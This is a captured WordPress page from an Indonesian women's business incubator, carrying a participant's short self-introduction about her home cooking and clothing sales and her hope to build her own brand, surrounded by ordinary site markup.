

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/
body_size: 12343
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Ingin memujudkan memiliki bisnis sesuai dengan jati diri. | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,396] -->
<meta name="description"  content="Adelina Nasution, peserta iwpc 17 di Medan. Ingin mewujudkan bisnisnya sesuai jati diri dan memiliki brand sendiri." />

<meta name="keywords"  content="womanpreneurcommunity,komunitas,komunitas wirausaha,wirausaha perempuan,peserta iwpc 17" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#webpage","url":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/","inLanguage":"en-US","name":"Ingin memujudkan memiliki bisnis sesuai dengan jati diri.","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#breadcrumblist"},"description":"Adelina Nasution, peserta iwpc 17 di Medan. Ingin mewujudkan bisnisnya sesuai jati diri dan memiliki brand sendiri.","datePublished":"2018-06-26T07:54:40+00:00","dateModified":"2018-06-26T07:54:40+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Ingin memujudkan memiliki bisnis sesuai dengan jati diri.","datePublished":"2018-06-26T07:54:40+00:00","dateModified":"2018-06-26T07:54:40+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"peserta IWPC 17"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/","url":"https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/","name":"Ingin memujudkan memiliki bisnis sesuai dengan jati diri."}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Ingin memujudkan memiliki bisnis sesuai dengan jati diri. Comments Feed" href="https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fokus mengembangkan bisnis roti yang selama ini di jalankannya.' href='https://iwpc.womanpreneur-community.com/fokus-mengembangkan-bisnis-roti-yang-selama-ini-di-jalankannya/' />
<link rel='next' title='Fokus untuk memiliki bisnis batik dengan brand sendiri.' href='https://iwpc.womanpreneur-community.com/fokus-untuk-memiliki-bisnis-batik-dengan-brand-sendiri/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=2990' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-2990 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-2990" class="post-2990 post type-post status-publish format-standard hentry category-peserta-iwpc-17 has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2018-06-26T07:54:40+00:00">June 26, 2018</time>
</div>


<h1 class="entry-title">
			Ingin memujudkan memiliki bisnis sesuai dengan jati diri.	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/20180216_133753-2/" rel="attachment wp-att-2991"><img class="aligncenter size-large wp-image-2991" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2018/06/20180216_133753-1-768x1024.jpg" alt="" width="630" height="840" srcset="https://iwpc.womanpreneur-community.com/wp-content/uploads/2018/06/20180216_133753-1-768x1024.jpg 768w, https://iwpc.womanpreneur-community.com/wp-content/uploads/2018/06/20180216_133753-1-225x300.jpg 225w, https://iwpc.womanpreneur-community.com/wp-content/uploads/2018/06/20180216_133753-1.jpg 1932w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<p>Haaaii..perkenalkan nama saya Adelina, biasa orang2 panggil saya Adel. Saya ibu rumah tangga biasa. Kalau urusan masak saya suka dan ngga jarang juga orang orang suka pesen sama saya, tapi jeleknya saya kalo mood baru di terima , alasan nya mungkin krn terlalu sedikit pesanannya. Jual baju anak saya pernah, jual baju muslim dan mukena juga skrg lg saya jalani,tapi saya ngga punya toko jual dari sini kesana dan sana kesini aja, krn saya berfikir sewa toko itu gede modalnya. Usaha kue kering juga saya jalanin, alhamdulilah hasilnya lumayan, tapi krn itu semua saya kerjakan semua sendirian akhirnya saya ga berani terima banyak orderan. Terkadang saya pernah berfikir, kemana ya harusnya bidang saya, kuliner kah atau fashion kah ? Dan suatu hari saya pengeeeen sekali punya karya yg hasil ide dan buatan saya sendiri dan punya brand sendiri.. dan Alhamdulilah nya saya beruntung bs dijumpakan oleh mami Irma, setelah kita berbicara bnyk ternyata saya di ajak gabung ke WPC. Dan semoga WPC bisa bantu mewujudkan impian<br />
